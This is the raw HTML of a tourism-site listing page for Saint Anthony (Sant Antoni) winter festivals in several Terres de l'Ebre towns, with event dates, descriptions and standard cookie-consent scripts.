		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1222 i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/taxonomy/term/1222?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-M_PBS2QXlEeqhwgUkzoXCisrjSUz0z7WG7TVfQ1kH5k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/1222" class="language-link" xml:lang="ca" title="Sant Antoni"><abbr title="Català">ca</abbr></a></li>
<li class="es active"><a href="/es/taxonomy/term/1222" class="language-link active" xml:lang="es" title="Sant Antoni"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1222" class="language-link" xml:lang="fr" title="Sant Antoni"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1222" class="language-link" xml:lang="en" title="Sant Antoni"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1222" class="language-link" xml:lang="de" title="Sant Antoni"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1222" class="language-link" xml:lang="nl" title="Sant Antoni"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1222" class="language-link" xml:lang="ru" title="Sant Antoni"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/es" title="Inicio">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_esp.png" alt="Inicio" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2232 dropdown"><a href="/es/conoce-0" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONOCE <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/es/que-hacer" title="¿Qué hacer?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">¿Qué hacer?
</span>Actividades <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/es/donde-dormir" title="Alojamiento" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Alojamiento</span>Dónde dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/es/agenda" title="Ocio" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Ocio</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiencias <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></li>
<li class="last expanded item-1590 dropdown"><a href="/es/contacto" title="Contacto" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contacto</span>Como llegar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/es/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-7e734348f30014a4000f9c9a6eee515e">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/629">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/630">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/631">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/632">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Sant Antoni</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1222" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/es/agenda/sant-antoni-en-horta-de-sant-joan" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/sant-antoni-en-horta-de-sant-joan" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_horta.jpg?itok=gRvWZvU_" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/sant-antoni-en-horta-de-sant-joan" title="Sant Antoni en Horta de Sant Joan">Sant Antoni en Horta de Sant Joan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single">Sábado, 18 Enero, 2020 - Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-01-18T16:00:00+01:00">16:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-18T23:30:00+01:00">23:30</span></span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Celebración de la Fiesta de San Antonio Subasta de pastas de San Antonio, bendición de los animales, Representación teatral de las "Tentaciones de San Antonio", Encendido de la hoguera y cena popular.<br />
<br />
<strong>Fecha:</strong> 18/01/2020<br />
<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/sant-antoni-en-horta-de-sant-joan" rel="tag" title="Sant Antoni en Horta de Sant Joan">Leer más<span class="element-invisible"> sobre Sant Antoni en Horta de Sant Joan</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8657" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8657" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_horta.jpg?itok=gRvWZvU_" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8657" title="Sant Antoni a Horta de Sant Joan">Sant Antoni a Horta de Sant Joan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single">Sábado, 18 Enero, 2020 - Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-01-18T16:00:00+01:00">16:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-18T23:30:00+01:00">23:30</span></span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Celebració de la Festa de Sant Antoni Subhasta de pastes de Sant Antoni, benedicció dels animals, Representació teatral de les "Temptacions de Sant Antoni", Encesa de la foguera i sopar popular.</p>

<p><strong>Data:</strong> 18/01/2020</p>

<p><strong>Lloc:</strong> Horta de Sant Joan</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8657" rel="tag" title="Sant Antoni a Horta de Sant Joan">Leer más<span class="element-invisible"> sobre Sant Antoni a Horta de Sant Joan</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/sant-antoni-en-la-torre-de-lespanyol" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/sant-antoni-en-la-torre-de-lespanyol" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_torre_de_lespanyol_1.png?itok=eZ5oYk8c" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/sant-antoni-en-la-torre-de-lespanyol" title="Sant Antoni en la Torre de l&#039;Espanyol">Sant Antoni en la Torre de l&#039;Espanyol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORRE DE L&#039;ESPANYOL, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-01-16T13:00:00+01:00">Jueves, 16 Enero, 2020 - 13:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-19T13:00:00+01:00">Domingo, 19 Enero, 2020 - 13:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #1a35c8">
    Festes majors  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Fiesta de invierno de la Torre del Español en honor a San Antonio con las tradicionales hogueras, valle del vermut, procesiones, etc ...<br />
<br />
<strong>Fecha:</strong> del 16 al 19 de enero<br />
<br />
<strong>Lugar:</strong> Torre del Español<br />
<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/sant-antoni-en-la-torre-de-lespanyol" rel="tag" title="Sant Antoni en la Torre de l&#039;Espanyol">Leer más<span class="element-invisible"> sobre Sant Antoni en la Torre de l&#039;Espanyol</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8653" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8653" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_torre_de_lespanyol_1.png?itok=eZ5oYk8c" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8653" title="Sant Antoni a la Torre de l&#039;Espanyol">Sant Antoni a la Torre de l&#039;Espanyol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORRE DE L&#039;ESPANYOL, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-01-16T13:00:00+01:00">Jueves, 16 Enero, 2020 - 13:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-19T13:00:00+01:00">Domingo, 19 Enero, 2020 - 13:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #1a35c8">
    Festes majors  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Festa d'hivern de la Torre de l'Espanyol en honor a Sant Antoni amb les tradicionals fogueres, vall del vermut, processons, etc...</p>

<p><strong>Data:</strong> del 16 al 19 de gener</p>

<p><strong>Lloc: </strong>La Torre de l'Espanyol</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8653" rel="tag" title="Sant Antoni a la Torre de l&#039;Espanyol">Leer más<span class="element-invisible"> sobre Sant Antoni a la Torre de l&#039;Espanyol</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/fiesta-de-san-antonio-en-garcia" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/fiesta-de-san-antonio-en-garcia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_garcia_2.png?itok=7VvkfjJw" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/fiesta-de-san-antonio-en-garcia" title="Fiesta de San Antonio en Garcia">Fiesta de San Antonio en Garcia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GARCIA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T10:00:00+01:00">Sábado, 17 Enero, 2026 - 10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T18:30:00+01:00">Domingo, 18 Enero, 2026 - 18:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Fiesta Mayor de San Antonio en Garcia, bendición de los animales, encendido de la hoguera, reparto de jabalí, baile del vermut, paseo y carrera de burros, etc ...<br />
<br />
<strong>Fecha:</strong> del 16 al 18 de enero<br />
<br />
<strong>Lugar:</strong> Garcia<br />
</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/fiesta-de-san-antonio-en-garcia" rel="tag" title="Fiesta de San Antonio en Garcia">Leer más<span class="element-invisible"> sobre Fiesta de San Antonio en Garcia</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8634" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8634" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_garcia_1.png?itok=IFHmREi-" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8634" title="Festa de Sant Antoni a Garcia">Festa de Sant Antoni a Garcia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GARCIA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-16T10:00:00+01:00">Viernes, 16 Enero, 2026 - 10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T18:30:00+01:00">Domingo, 18 Enero, 2026 - 18:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Festa Major de Sant Antoni a Garcia, benedicció dels animals, encesa de la foguera, repartiment de "jabalí", ball del vermut, passejada i cursa de rucs, etc...</p>

<p><strong>Data: </strong>del 16 al 18 de gener</p>

<p><strong>Lloc:</strong> Garcia</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8634" rel="tag" title="Festa de Sant Antoni a Garcia">Leer más<span class="element-invisible"> sobre Festa de Sant Antoni a Garcia</span></a></li>
</ul></div>

</div>
</div>




